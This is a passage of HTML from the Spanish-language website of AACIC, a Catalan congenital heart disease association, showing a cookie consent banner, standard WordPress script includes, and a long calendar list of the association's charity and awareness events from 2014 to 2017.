							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Solo funcionales</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Configurador de cookies</button>

</div><script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aacic.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/app.js" id="foundation-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/aacic.js" id="aacic-js"></script>
<script type="text/javascript" id="jamgo-widget-calendar-js-extra">
/* <![CDATA[ */
var calendar_params = {"admin_url":"https:\/\/www.aacic.org\/wp-admin\/","path_url":"https:\/\/www.aacic.org\/es\/lista-eventos\/","list_dates":[{"date":"20140426","title":"Jornadas solidarias de petanca y bolos catalanes en Sant Feliu Sasserra"},{"date":"20140426","title":"72 jugadores de petanca y 120 bitllaires compiten por una causa solidaria"},{"date":"20140511","title":"Primera competici\u00f3n de hip hop solidario Batega"},{"date":"20140511","title":"\u00c9xito en la primera competici\u00f3n solidaria de hip hop Batega en apoyo a los ni\u00f1os y j\u00f3venes con problemas de coraz\u00f3n de nacimiento"},{"date":"20140524","title":"Emocionate en la II Jornada del Cor en PortAventura"},{"date":"20140524","title":"Cerca de 3.000 personas celebran la II Jornada del Coraz\u00f3n en PortAventura"},{"date":"20140627","title":"IX Colonias de Verano para ni\u00f1os y j\u00f3venes de 6 a 19 a\u00f1os"},{"date":"20140628","title":"Figueres pedalea bien fuerte por las cardiopat\u00edas cong\u00e9nitas por tercer a\u00f1o"},{"date":"20140628","title":"Gran \u00e9xito de la Pedala 2014 en Figueras"},{"date":"20140706","title":"Finalizan las colonias de verano 2014"},{"date":"20140726","title":"Bautizo de vela"},{"date":"20140726","title":"23 ni\u00f1os, ni\u00f1as y j\u00f3venes participan en el Bautizo de vela 2014"},{"date":"20141011","title":"20\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20141108","title":"II Marcha en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20141108","title":"M\u00e1s de un centenar de ni\u00f1os, ni\u00f1as y j\u00f3venes participan en la II Marcha de Sant Pau"},{"date":"20150214","title":"14 de febrero: D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20150311","title":"Inauguraci\u00f3n del CEE de Reus y apertura de las preinscripciones escolares"},{"date":"20150314","title":"Primera Jornada de AACIC CorAvant: Vivir la vida concientemente"},{"date":"20150314","title":"Conectate a la vida"},{"date":"20150325","title":"Encuentro de m\u00e9dicos en Tarragona con AACIC"},{"date":"20150412","title":"II Competici\u00f3n de Hip Hop Solidario Batega"},{"date":"20150412","title":"La Batega! se consolida en Fornells de la Selva"},{"date":"20150424","title":"Elefante Trunk Catering & Events con AACIC CorAvant"},{"date":"20150427","title":"La leyenda de Sant Jordi en el Hospital de la Vall d'Hebron"},{"date":"20150509","title":"Emocionate en la III Jornada del Cor en PortAventura"},{"date":"20150509","title":"PortAventura se emociona con la III Jornada del Coraz\u00f3n"},{"date":"20150513","title":"\u00bfC\u00f3mo se vive en la escuela con una cardiopat\u00eda cong\u00e9nita?"},{"date":"20150513","title":"Eug\u00e8nia Sol\u00e9, Gemma Solsona y Ariadna Marsal hablaron sobre c\u00f3mo se vive con una cardiopat\u00eda cong\u00e9nita en la escuela"},{"date":"20150529","title":"Presentaci\u00f3n de Cat@Salut La Meva Salut y de la App 061 CatSalut Respon"},{"date":"20150530","title":"Fin de semana para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20150530","title":"38 personas disfrutaron de los mini campamentos y del fin de semana para j\u00f3venes y adultos en Veciana"},{"date":"20150603","title":"El deporte en ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20150603","title":"El Dr. Gonz\u00e1lez, Gemma Solsona y Pedro Pineda hablan sobre deporte y cardiopat\u00eda cong\u00e9nita"},{"date":"20150612","title":"Serge Ibaka visita a los ni\u00f1os y ni\u00f1as hospitalizados en Vall d'Hebron"},{"date":"20150613","title":"III Feria de asociaciones de Salud de Lleida"},{"date":"20150614","title":"Concierto solidario a la Bas\u00edlica de Santa Maria del Pi de Barcelona"},{"date":"20150614","title":"Cerca de 200 personas disfrutan del concierto solidario de la Orquesta dels Amics de la UNESCO"},{"date":"20150620","title":"Este 2015, Figueres vuelve a pedalear por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20150620","title":"100 bicicletas pedalean por los ni\u00f1os y j\u00f3venes con cardiopat\u00eda cong\u00e9nita en Figueres"},{"date":"20150703","title":"Campamentos de verano para j\u00f3venes a partir de 16 a\u00f1os"},{"date":"20150724","title":"Bautizo de vela"},{"date":"20150724","title":"Capitanes y capitanas por un d\u00eda en el Bautizo de vela 2015"},{"date":"20150810","title":"\u00a1Feliz verano!"},{"date":"20150926","title":"AACIC en la Feria de Entidades de Banyoles"},{"date":"20151009","title":"Torneo de padel solidario en Valls"},{"date":"20151009","title":"La Plana d'en Berga vive un fin de semana solidario espectacular"},{"date":"20151015","title":"\u00a1Tenemos loteria de AACIC! Este a\u00f1o jugamos al 95.073 y al 64.796"},{"date":"20151024","title":"21\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20151024","title":"\u00bfQuieres hacer voluntariado en la 21\u00aa Gran Festa del Cor?"},{"date":"20151024","title":"Pompas de jab\u00f3n en la Gran Festa del Cor"},{"date":"20151024","title":"Participa al taller \"P\u00edntame cuatro rayas\" de la Gran Festa del Cor"},{"date":"20151024","title":"Viatges Ad\u00f2nia os acerca a la Gran Festa del Cor"},{"date":"20151024","title":"Por la tarde de la Gran Festa del Cor... \u00a1viajaremos al Pa\u00eds de las Maravillas!"},{"date":"20151024","title":"Tony Corvillo, Toni Alb\u00e0 y M\u00e0rius Serra subiran a la Gran Festa del Cor"},{"date":"20151024","title":"Empieza la cuenta atr\u00e1s..."},{"date":"20151024","title":"El d\u00eda de la Gran Fiesta el pa\u00f1uelo ser\u00e1 el protagonista de la solidaridad"},{"date":"20151024","title":"Y tu, \u00bfc\u00f3mo vives la Gran Festa del Cor?"},{"date":"20151024","title":"La Festa del Cor conmemora el A\u00f1o Internacional de la Luz"},{"date":"20151024","title":"\u00a1Ya lo tenemos todo listo!"},{"date":"20151107","title":"III Marcha en soporte a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20151107","title":"Ya hay 99 inscritos en la Marcha del Coraz\u00f3n y 20 al taller de fit walking"},{"date":"20151107","title":"Una ma\u00f1ana solidaria para ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20151201","title":"S\u00famate al Giving Tuesday con el proyecto A cor obert"},{"date":"20160120","title":"\u00c0ngels Est\u00e9vez participa en una sesi\u00f3n cl\u00ednica del departamento de pediatr\u00eda del Hospital Sant Joan de Reus"},{"date":"20160212","title":"Charla \"Vivir y convivir con una cardiopat\u00eda cong\u00e9nita\""},{"date":"20160212","title":"Una treintena de personas asisten en la charla \"Vivir y convivir con una cardiopat\u00eda cong\u00e9nita\" en Flix"},{"date":"20160219","title":"Participamos en la Jornada Cardiologia i Esport Screening Preparticipatiu"},{"date":"20160221","title":"Horta, magia directa al coraz\u00f3n"},{"date":"20160221","title":"440 personas rodeadas de magia en el Festival Phorta Solidaria"},{"date":"20160223","title":"Asistimos a una charla sobre enfermedades del coraz\u00f3n en Girona"},{"date":"20160309","title":"Concierto solidario en la Sala Luz de Gas por los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20160309","title":"300 personas bailan por las cardiopat\u00edas cong\u00e9nitas en la Sala Luz de Gas"},{"date":"20160310","title":"Asistimos al acto de celebraci\u00f3n del 50 aniversario del Hospital Materno Infantil de la Vall d\u2019Hebron"},{"date":"20160316","title":"Presentamos la investigaci\u00f3n sobre cardiopat\u00edas cong\u00e9nitas en el congreso de cardiolog\u00eda pedi\u00e1trica y cong\u00e9nita de Rotterdam"},{"date":"20160409","title":"\u00a1Ven al Encuentro de AACIC CorAvant!"},{"date":"20160409","title":"Un encuentro lleno de emociones"},{"date":"20160418","title":"La leyenda de Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20160507","title":"IV Fiesta del Coraz\u00f3n en PortAventura World"},{"date":"20160507","title":"Este s\u00e1bado, \u00a1Emoci\u00f3nate!"},{"date":"20160507","title":"El coraz\u00f3n de PortAventura World late de emoci\u00f3n"},{"date":"20160527","title":"La Semana del Coraz\u00f3n de Girona se centra en las cardiopat\u00edas cong\u00e9nitas"},{"date":"20160527","title":"Tratamos las necesidades m\u00e1s emocionales y aquellas diferencias que no se ven"},{"date":"20160601","title":"Gerona celebra la XX Semmana del Coraz\u00f3n"},{"date":"20160602","title":"Stand informativo sobre cardiopat\u00edas cong\u00e9nitas en la XX Semana del Coraz\u00f3n de Girona"},{"date":"20160602","title":"Una APP acerca la actividad f\u00edsica a las personas m\u00e1s sedentarias"},{"date":"20160604","title":"Este s\u00e1bado participamos en la 6\u00aa Muestra de Entidades en Banyoles"},{"date":"20160611","title":"Muy buena acogida de las sesiones del espacio de padres y madres de Tarragona"},{"date":"20160614","title":"Dibujos que despiertan sonrisas a los ni\u00f1os y ni\u00f1as hospitalizados"},{"date":"20160618","title":"Vermut en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20160618","title":"300 persones asisten en el vermut solidario en Valls para los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20160620","title":"Asistimos a la Asamblea General de COCEMFE Catalunya y COCEMFE Barcelona"},{"date":"20160621","title":"Participamos en la Jornada de los 25 a\u00f1os de la Associaci\u00f3 Catalana de Bio\u00e8tica"},{"date":"20160702","title":"Haz un Break, una propuesta diferente"},{"date":"20160702","title":"Encantados con el Fes un Break"},{"date":"20160702","title":"Una semana llena de experiencias y emociones"},{"date":"20160710","title":"XI colonias de verano"},{"date":"20160710","title":"Unas colonias que seguro que nunca olvidar\u00e1n"},{"date":"20160710","title":"\u00a1Ma\u00f1ana se terminan las colonias!"},{"date":"20160729","title":"Bautizo de vela"},{"date":"20160729","title":"Navegando por el Masnou"},{"date":"20160923","title":"Las cardiopat\u00edas cong\u00e9nitas presentes en el II Congreso para pacientes con enfermedades cardiovasculares"},{"date":"20160924","title":"6\u00aa Muestra de Entidades de Acci\u00f3n Social del Pla de l\u2019Estany"},{"date":"20160924","title":"6\u00aa Muestra de Entidades de Acci\u00f3n Social del Pla de l\u2019Estany"},{"date":"20160927","title":"Asistimos a la Jornada de celebraci\u00f3n del 10\u00ba aniversario del Acuerdo Ciudadano"},{"date":"20161013","title":"Conferencia-tertulia \"Vivir y convivir con el coraz\u00f3n. El d\u00eda a d\u00eda de las cardiopat\u00edas cong\u00e9nitas\""},{"date":"20161013","title":"Participamos en una conferencia-tertulia para acercar la realidad de las cardiopat\u00edas cong\u00e9nitas en la poblaci\u00f3n gerundense"},{"date":"20161014","title":"Presentamos el proyecto \"Cors Valents\" en el Parlament de Catalunya"},{"date":"20161015","title":"22\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20161015","title":"2.000 personas participan en la Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20161020","title":"Asistimos a una sesi\u00f3n de trabajo del Consell Consultiu de Pacients y la Xarxa d\u2019Hospitals i Centres Promotors de la Salut"},{"date":"20161027","title":"Comienzan los Ciber-Espacios para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20161028","title":"V Torneo Solidario de P\u00e1del en Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20161028","title":"Un centenar de personas participan en el Torneo de p\u00e1del solidario para las cardiopat\u00edas cong\u00e9nitas en Valls"},{"date":"20161105","title":"Jornada Solidaria \u201cFem-ho junts per la inf\u00e0ncia\u201d"},{"date":"20161105","title":"Gran \u00e9xito de la Jornada \"Fem-ho junts per la inf\u00e0ncia\""},{"date":"20161117","title":"Asistimos al II International Congress of Clinical and Health Psychology on Children and Adolescents"},{"date":"20161119","title":"IV Marcha del coraz\u00f3n en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20161119","title":"R\u00e9cord de asistencia en la IV Marcha del coraz\u00f3n en apoyo a los ni\u00f1os y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20161124","title":"2\u00ba encuentro de los Ciber-Espacios para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20161202","title":"Consolidamos la relaci\u00f3n con ACNUR Espa\u00f1a por el proyecto \"Cors Valents\""},{"date":"20161202","title":"Buscamos v\u00edas de colaboraci\u00f3n con el Ministerio del Interior para el proyecto \"Cors Valents\""},{"date":"20161202","title":"El Espacio de padres y madres de AACIC en Girona invita a dos testigos que explican su experiencia de vivir y convivir con una cardiopat\u00eda cong\u00e9nita"},{"date":"20161212","title":"Participamos como jurado de un proyecto solidario en la Escola Mare de D\u00e9u dels \u00c0ngels de Barcelona"},{"date":"20161216","title":"Asistimos al acto de celebraci\u00f3n del D\u00eda Internacional del Voluntariado Social en Barcelona"},{"date":"20161218","title":"Presentamos el documental de la 22\u00aa Gran Fiesta del Coraz\u00f3n en el Festival Incl\u00fas"},{"date":"20161222","title":"Las familias que participan en los Ciber-Espacios de AACIC se re\u00fanen por tercera vez"},{"date":"20170103","title":"Primeras colonias de Navidad de AACIC CorAvant"},{"date":"20170103","title":"Aventuras.Cor Navidad 2017"},{"date":"20170114","title":"Bodypump 100 por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20170114","title":"M\u00e1s de 150 personas participan en la coreograf\u00eda BodyPump100 en apoyo a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20170125","title":"Hablamos de la importancia de la comunicaci\u00f3n con los hijos en el Espacio de padres y madres de Tarragona"},{"date":"20170125","title":"Asistimos al acto de presentaci\u00f3n del Tibidabo Solidario"},{"date":"20170204","title":"\u00a1Ven al acto de la Pla\u00e7a Eivissa del distrito de Horta por los refugiados y con los refugiados!"},{"date":"20170204","title":"Asistimos al acto por los refugiados y con los refugiados del barrio de Horta-Guinard\u00f3"},{"date":"20170214","title":"S\u00famate a la campa\u00f1a #corquecreix"},{"date":"20170214","title":"\"Queremos sensibilizar a la sociedad para que conozcan que hay personas que nacen, crecen y viven con una cardiopat\u00eda cong\u00e9nita\""},{"date":"20170214","title":"\"Actualmente hay m\u00e1s j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita que no ni\u00f1os y ni\u00f1as que nacen\""},{"date":"20170214","title":"Repartimos corazones de ganchillo y de papiroflexia en el Hospital Materno-Infantil Vall d'Hebron"},{"date":"20170218","title":"Seguimos dando pasos para la acogida de personas refugiadas y migrantes"},{"date":"20170218","title":"Cal\u00e7otada del Espacio de padres y madres de Tarragona"},{"date":"20170312","title":"\u00a1Enhorabuena Manolo!"},{"date":"20170317","title":"Participamos en la Jornada de Psicolog\u00eda en Cardiopat\u00edas cong\u00e9nitas de la SECPCC"},{"date":"20170322","title":"Acercamos las cardiopat\u00edas cong\u00e9nitas a los alumnos de INEFC"},{"date":"20170323","title":"Asistimos a la jornada \"Healthcom'17. Comunicaci\u00f3n, lenguaje y salud\""},{"date":"20170325","title":"Curso de iniciaci\u00f3n a Payaso de Hospital"},{"date":"20170325","title":"Gran \u00e9xito de participaci\u00f3n en el curso de iniciaci\u00f3n a Payaso de Hospital"},{"date":"20170327","title":"Presentaci\u00f3n del libro \"Ten\u00eda que sobrevivir\" en Barcelona"},{"date":"20170328","title":"Presentaci\u00f3n del libro \"Ten\u00eda que sobrevivir\" en Tarragona"},{"date":"20170405","title":"Participamos en una jornada sobre la escolarizaci\u00f3n durante los procesos de enfermedad y hospitalizaci\u00f3n"},{"date":"20170410","title":"Aventuras.Cor Semana Santa 2017"},{"date":"20170410","title":"Los ni\u00f1os, ni\u00f1as, chicos y chicas disfrutan en las Aventuras.Cor de Semana Santa"},{"date":"20170411","title":"Entrevista a la Dra. Laura Dos en el Programa Divendres de TV3"},{"date":"20170419","title":"Representamos la leyenda de Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20170423","title":"Este Sant Jordi tendremos parada solidaria en Tarragona y Reus"},{"date":"20170427","title":"Asistimos a la mesa redonda sobre c\u00f3mo afecta la discapacidad en el mundo del trabajo"},{"date":"20170508","title":"Sara Caelles habla de las cardiopat\u00edas cong\u00e9nitas y de AACIC en Lleida TV"},{"date":"20170517","title":"Encuentro virtual de j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20170517","title":"Taller de relajaci\u00f3n y color terapia en el Espacio de padres y madres de Tarragona"},{"date":"20170517","title":"Participamos en la Asamblea anual de Cardioalianza y en un taller para trabajar la relaci\u00f3n m\u00e9dico-paciente"},{"date":"20170517","title":"\"Tenemos que buscar m\u00e1s tiempo para dedicarnos a nosotros mismos\""},{"date":"20170527","title":"Encuentro de familias con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20170527","title":"Encuentro de adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20170527","title":"Compartimos experiencias en el Encuentro anual de AACIC CorAvant"},{"date":"20170601","title":"21\u00aa Semana del Coraz\u00f3n de Girona"},{"date":"20170607","title":"2\u00ba encuentro virtual de j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20170607","title":"Los chicos y las chicas del encuentro virtual est\u00e1n entusiasmados para que siga adelante este espacio"},{"date":"20170609","title":"5\u00aa Feria de Asociaciones de Salud de les Terres de Lleida"},{"date":"20170610","title":"6\u00aa Muestra de Entidades Sociales en el Pla de l'Estany"},{"date":"20170617","title":"Vermut solidario Electrovallenc"},{"date":"20170630","title":"La Fundaci\u00f3n CorAvant se incorpora a la Federaci\u00f3n ECOM"},{"date":"20170716","title":"Aventuras.Cor Verano 2017"},{"date":"20170716","title":"\u00a1El domingo empiezan las Aventuras.Cor de verano para ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita!"},{"date":"20170716","title":"La calidad de vida de las personas con cardiopat\u00eda cong\u00e9nita y el paso del ni\u00f1o al adulto, temas principales del International Congenital Heart Leadership Summit"},{"date":"20170716","title":"3000 cardi\u00f3logos pedi\u00e1tricos de todo el mundo se re\u00fanen en Barcelona para intercambiar conocimientos"},{"date":"20170717","title":"Asistimos en el VII Congreso Mundial de Cardiolog\u00eda Pedi\u00e1trica y Cirug\u00eda Card\u00edaca"},{"date":"20170720","title":"Presentaci\u00f3n del libro \"Ten\u00eda que sobrevivir\" en La Casa del Libro de Barcelona"},{"date":"20170720","title":"\u201cCuando te pasan cosas en la vida, lo que importa no es lo que te pas\u00f3, sino qu\u00e9 haces con esta experiencia\u201d"},{"date":"20170723","title":"Unas Aventuras.Cor de verano llenas de emociones"},{"date":"20170723","title":"Los chicos y chicas de las Aventuras.Cor de verano vuelven con unas mochilas llenas de vida y aventuras"},{"date":"20170728","title":"Bautizo de Vela en el Masnou"},{"date":"20170728","title":"Navegamos a vela por el Masnou"},{"date":"20170807","title":"AACIC pasar\u00e1 un d\u00eda en PortAventura Park con los \"Cors Valents\""},{"date":"20170826","title":"La prevenci\u00f3n de las enfermedades cardiovasculares, uno de los ejes principales del ESC Congres 2017"},{"date":"20170914","title":"2\u00aa edici\u00f3n del Xpatient Barcelona Congress"},{"date":"20170915","title":"Barcelona engalanada para la Gran Fiesta del Coraz\u00f3n"},{"date":"20170916","title":"Fem-ho junts per la inf\u00e0ncia - 2\u00aa edici\u00f3n"},{"date":"20170929","title":"Feliz D\u00eda Mundial del Coraz\u00f3n"},{"date":"20170930","title":"23\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20170930","title":"\u00a1S\u00f3lo queda un mes!"},{"date":"20170930","title":"La cu\u00f1a de la Gran Fiesta del Coraz\u00f3n se graba en el Estudi B\u00e1rbara Granados"},{"date":"20170930","title":"En Gran Fiesta del Coraz\u00f3n sortearemos dos packs de Oques Grasses"},{"date":"20170930","title":"CoolCards Barcelona reparte los flyers de la 23\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"En la Gran Fiesta del Coraz\u00f3n sortearemos zumo y mermelada artesana de Can Salva"},{"date":"20170930","title":"Catalunya R\u00e0dio, RAC1, RAC105, BTV R\u00e0dio, Club Super3 y diari Ara difunden la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"Sorteo de camisetas de Cardiopat\u00edas cong\u00e9nitas Outdoor Team en Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"Taller de abanicos en la Gran Fiesta del Coraz\u00f3n de la mano de Activijoc"},{"date":"20170930","title":"\u00a1Una Gran Fiesta del Coraz\u00f3n muy animada!"},{"date":"20170930","title":"Sorteo de Aceite de oliva Castell d'Or en la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"Horta Guinard\u00f3, Acci\u00f3 C\u00edvica de la Generalitat de Catalunya, Ajuntament de Badalona y otros ayuntamientos catalanes difunden la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"En el sorteo solidario de la Gran Fiesta del Coraz\u00f3n tambi\u00e9n habr\u00e1 pastelitos de chocolate de Peralta Pastissers"},{"date":"20170930","title":"Aladdin en la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"4\u00ba concurso fotogr\u00e1fico: \"Y t\u00fa, \u00bfc\u00f3mo vives la Gran Fiesta?\""},{"date":"20170930","title":"Los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita, expertos en el coraz\u00f3n"},{"date":"20170930","title":"M\u00e1s de 5.400 personas viven la 23\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20171003","title":"3 de octubre: Parada General"},{"date":"20171014","title":"Caminata solidaria en familia por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171014","title":"Una treintena de personas participan en la caminata por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171017","title":"El Hospital Vall d'Hebron presenta el proyecto del nuevo Centro de Neonatolog\u00eda Avanzada"},{"date":"20171020","title":"Los ni\u00f1os y las ni\u00f1as del Espacio infantil de Girona entusiasmados con el espect\u00e1culo de Vilob\u00ed M\u00e0gics"},{"date":"20171020","title":"Asistimos a la 10\u00aa Jornada de humanizaci\u00f3n de hospitales para ni\u00f1os y ni\u00f1as"},{"date":"20171025","title":"\u201cNos ha faltado tiempo!\u201d, afirmaban en la 1a encuentro virtual de j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20171025","title":"Participamos en la XII Jornada Catalana Voluntariado y Salud"},{"date":"20171028","title":"Las cicatrices que nos dan la vida"},{"date":"20171028","title":"Un encuentro muy emotivo en Lleida"},{"date":"20171116","title":"Participamos en el III Congreso Internacional de Psicolog\u00eda Cl\u00ednica en ni\u00f1os, ni\u00f1as y adolescentes"},{"date":"20171116","title":"Presentamos el proyecto de atenci\u00f3n a personas con cardiopat\u00eda y sus familias durante la hospitalizaci\u00f3n en el Congreso Internacional de Psicolog\u00eda Cl\u00ednica"},{"date":"20171116","title":"Los proyectos Espacios de encuentro online y Espacios de padres y madres al Congreso Internacional de Psicolog\u00eda Cl\u00ednica"},{"date":"20171118","title":"\u201cQuiero que me conozcan por qui\u00e9n soy y no por la cicatriz que tengo\"\""},{"date":"20171122","title":"El d\u00eda a d\u00eda de convivir con una cardiopat\u00eda 